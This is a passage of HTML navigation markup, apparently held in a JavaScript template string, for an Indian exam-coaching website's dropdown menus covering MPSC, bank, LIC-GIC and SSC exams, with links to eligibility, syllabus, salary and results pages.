                            <a href="`+prject_url+`upsc/cms-exams/#cms-faq">CMS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/upsc/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>

            <div class="submenusfull" id="mpscmenus" `+submenus2+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">MPSC Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none"><a href="`+prject_url+`course/mpsc/#live-lecture">MPSC Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#offline-courses">MPSC Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#online-courses">MPSC Online Courses</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#online-tests">MPSC Online Tests</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#teaching-team">MPSC Teaching Team</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#previous-papers">MPSC Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#exam-materials">MPSC Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#imp-pdf-notes">MPSC Imp PDF Notes</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#offline-tests">MPSC Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#study-boosters">MPSC Study Boosters</a></li>
                          <li><a href="`+prject_url+`course/mpsc/#success-stories">MPSC Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/">MPSC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#about-mpsc-grade-a-exam">About MPSC Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-eligibility">MPSC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-exam-pattern">MPSC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-syllabus">MPSC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-salary">MPSC Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-schedule">MPSC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-results">MPSC Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-a-exams/#mpsc-grade-a-faq">MPSC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/">Combine B & C Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#about-mpsc-grade-b-c-exam">About Combine B & C Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-eligibility">Combine B & C Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-exam-pattern">Combine B & C Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-syllabus">Combine B & C Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-salary">Combine B & C Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-schedule">Combine B & C Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-results">Combine B & C Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-grade-b-c-exams/#mpsc-grade-b-c-faq">Combine B & C FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`mpsc/mpsc-amvi-exams/">MPSC AMVI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#about-mpsc-amvi-exam">About MPSC AMVI Exam</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-eligibility">MPSC AMVI Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-exam-pattern">MPSC AMVI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-syllabus">MPSC AMVI Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-salary">MPSC AMVI Salary</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-schedule">MPSC AMVI Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-results">MPSC AMVI Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-amvi-exams/#mpsc-amvi-faq">MPSC AMVI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/">MPSC Judiciary Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#about-mpsc-judiciary-exam">About MPSC Judiciary Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-eligibility">MPSC Judiciary Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-exam-pattern">MPSC Judiciary Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-syllabus">MPSC Judiciary Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-salary">MPSC Judiciary Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-schedule">MPSC Judiciary Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-results">MPSC Judiciary Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`mpsc/mpsc-judiciary-exams/#mpsc-judiciary-faq">MPSC Judiciary FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/mpsc/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>

            <div class="submenusfull" id="bankmenus" `+submenus3+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">Bank Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none"><a href="`+prject_url+`course/bank/#live-lecture">Bank Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/bank/#offline-courses">Bank Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/bank/#online-courses">Bank Online Courses</a></li>
                          <li><a href="`+prject_url+`course/bank/#online-tests">Bank Online Tests</a></li>
                          <li><a href="`+prject_url+`course/bank/#teaching-team">Bank Teaching Team</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/bank/#previous-papers">Bank Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/bank/#exam-materials">Bank Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/bank/#imp-pdf-notes">Bank Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/bank/#offline-tests">Bank Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/bank/#study-boosters">Bank Study Boosters</a></li>
                          <li><a href="`+prject_url+`course/bank/#success-stories">Bank Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/rbi-exams/">RBI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#about-rbi-exam">About RBI Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-eligibility">RBI Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-exam-pattern">RBI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-syllabus">RBI Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-salary">RBI Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-schedule">RBI Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-results">RBI Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/rbi-exams/#rbi-faq">RBI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/sbi-exams/">SBI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#about-sbi-exam">About SBI Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-eligibility">SBI Eligibility</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-exam-pattern">SBI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-syllabus">SBI Syllabus</a>
                          </li>
                         <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-salary">SBI Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-schedule">SBI Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-results">SBI Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`bank/sbi-exams/#sbi-faq">SBI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/ibps-exams/">IBPS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#about-ibps-exam">About IBPS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-eligibility">IBPS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-exam-pattern">IBPS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-syllabus">IBPS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-salary">IBPS Salary</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-schedule">IBPS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-results">IBPS Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`bank/ibps-exams/#ibps-faq">IBPS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/nabard-exams/">NABARD Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#about-nabard-exam">About NABARD Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-eligibility">NABARD Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-exam-pattern">NABARD Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-syllabus">NABARD Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-salary">NABARD Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-schedule">NABARD Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-results">NABARD Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/nabard-exams/#nabard-faq">NABARD FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`bank/sebi-exams/">SEBI Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#about-sebi-exam">About SEBI Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-eligibility">SEBI Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-exam-pattern">SEBI Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-syllabus">SEBI Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-salary">SEBI Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-schedule">SEBI Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-results">SEBI Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`bank/sebi-exams/#sebi-faq">SEBI FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/bank/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>

            <div class="submenusfull" id="lic-gicmenus" `+submenus4+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">LIC-GIC Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none"><a href="`+prject_url+`course/lic-gic/#live-lecture">LIC-GIC Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#offline-courses">LIC-GIC Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#online-courses">LIC-GIC Online Courses</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#online-tests">LIC-GIC Online Tests</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#teaching-team">LIC-GIC Teaching Team</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/lic-gic/#previous-papers">LIC-GIC Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#exam-materials">LIC-GIC Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#imp-pdf-notes">LIC-GIC Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/lic-gic/#offline-tests">LIC-GIC Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#study-boosters">LIC-GIC Study Boosters</a></li>
                          <li><a href="`+prject_url+`course/lic-gic/#success-stories">LIC-GIC Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/lic-aao-exams/">LIC AAO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#about-lic-aao-exam">About LIC AAO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-eligibility">LIC AAO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-exam-pattern">LIC AAO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-syllabus">LIC AAO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-salary">LIC AAO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-schedule">LIC AAO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-results">LIC AAO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-aao-exams/#lic-aao-faq">LIC AAO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/lic-ado-exams/">LIC ADO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#about-lic-ado-exam">About LIC ADO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-eligibility">LIC ADO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-exam-pattern">LIC ADO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-syllabus">LIC ADO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-salary">LIC ADO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-schedule">LIC ADO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-results">LIC ADO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/lic-ado-exams/#lic-ado-faq">LIC ADO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/nicl-exams/">NICL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#about-nicl-exam">About NICL Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-eligibility">NICL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-exam-pattern">NICL Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-syllabus">NICL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-salary">NICL Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-schedule">NICL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-results">NICL Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/nicl-exams/#nicl-faq">NICL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/oicl-exam/">OICL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#about-oicl-exam">About OICL Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-eligibility">OICL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-exam-pattern">OICL Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-syllabus">OICL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-salary">OICL Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-schedule">OICL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-results">OICL Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/oicl-exam/#oicl-faq">OICL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/epfo-exams/">EPFO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#about-epfo-exam">About EPFO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-eligibility">EPFO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-exam-pattern">EPFO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-syllabus">EPFO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-salary">EPFO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-schedule">EPFO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-results">EPFO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/epfo-exams/#epfo-faq">EPFO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`lic-gic/esic-exam/">ESIC Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#about-esic-exam">About ESIC Exam</a>
                          </li>
                           <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-eligibility">ESIC Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-exam-pattern">ESIC Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-syllabus">ESIC Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-salary">ESIC Salary</a>
                          </li>
                         
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-schedule">ESIC Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-results">ESIC Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`lic-gic/esic-exam/#esic-faq">ESIC FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`faq/lic-gic/">FAQ</a>
                        <i class="fa fa-angle-down"></i>
                      </li>
                    </ul>
                  </div>
                </div>
                <div class="clearfix"></div>
              </div>
            </div>

            <div class="submenusfull" id="sscmenus" `+submenus5+`>
              <div class="row">
                <div class="col-md-12">
                  <div class="submenus submenus2">
                    <ul>
                      <li>
                        <a href="#">SSC Imp</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li style="display: none"><a href="`+prject_url+`course/ssc/#live-lecture">SSC Live Lectures</a></li>
                          <li><a href="`+prject_url+`course/ssc/#offline-courses">SSC Offline Courses</a></li>
                          <li><a href="`+prject_url+`course/ssc/#online-courses">SSC Online Courses</a></li>
                          <li><a href="`+prject_url+`course/ssc/#online-tests">SSC Online Tests</a></li>
                          <li><a href="`+prject_url+`course/ssc/#teaching-team">SSC Teaching Team</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/ssc/#previous-papers">SSC Previous Papers</a></li>
                          <li><a href="`+prject_url+`course/ssc/#exam-materials">SSC Exam Materials</a></li>
                          <li><a href="`+prject_url+`course/ssc/#imp-pdf-notes">SSC Imp PDF Notes</a></li>
                          <li style="display: none;"><a href="`+prject_url+`course/ssc/#offline-tests">SSC Offline Tests</a></li>
                          <li><a href="`+prject_url+`course/ssc/#study-boosters">SSC Study Boosters</a></li>
                          <li><a href="`+prject_url+`course/ssc/#success-stories">SSC Success Stories</a></li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/cgl-exams/">CGL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#about-cgl-exam">About CGL Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-eligibility">CGL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-exam-pattern">CGL Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-syllabus">CGL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-salary">CGL Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-schedule">CGL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-results">CGL Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/cgl-exams/#cgl-faq">CGL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/chsl-exams/">CHSL Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#about-chsl-exam">About CHSL Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-eligibility">CHSL Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-exam-pattern">CHSL Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-syllabus">CHSL Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-salary">CHSL Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-schedule">CHSL Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-results">CHSL Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`ssc/chsl-exams/#chsl-faq">CHSL FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/ibacio-exams/">IB ACIO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#about-ibacio-exam">About IB ACIO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-eligibility">IB ACIO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-exam-pattern">IB ACIO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-syllabus">IB ACIO Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-salary">IB ACIO Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-schedule">IB ACIO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-results">IB ACIO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/ibacio-exams/#ibacio-faq">IB ACIO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/mts-exams/">MTS Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#about-mts-exam">About MTS Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-eligibility">MTS Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-exam-pattern">MTS Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-syllabus">MTS Syllabus</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-salary">MTS Salary</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-schedule">MTS Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-results">MTS Results</a>
                          </li>
                          
                           <li>
                            <a href="`+prject_url+`ssc/mts-exams/#mts-faq">MTS FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="`+prject_url+`ssc/cpo-exams/">CPO Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#about-cpo-exam">About CPO Exam</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-eligibility">CPO Eligibility</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-exam-pattern">CPO Exam Pattern</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-syllabus">CPO Syllabus</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-salary">CPO Salary</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-schedule">CPO Schedule</a>
                          </li>
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-results">CPO Results</a>
                          </li>
                          
                          <li>
                            <a href="`+prject_url+`ssc/cpo-exams/#cpo-faq">CPO FAQ</a>
                          </li>
                        </ul>
                      </li>
                      <li style="display: none;">
                        <a href="`+prject_url+`ssc/je-exams/">JE Exams</a>
                        <i class="fa fa-angle-down"></i>
                        <ul>
                          <li>
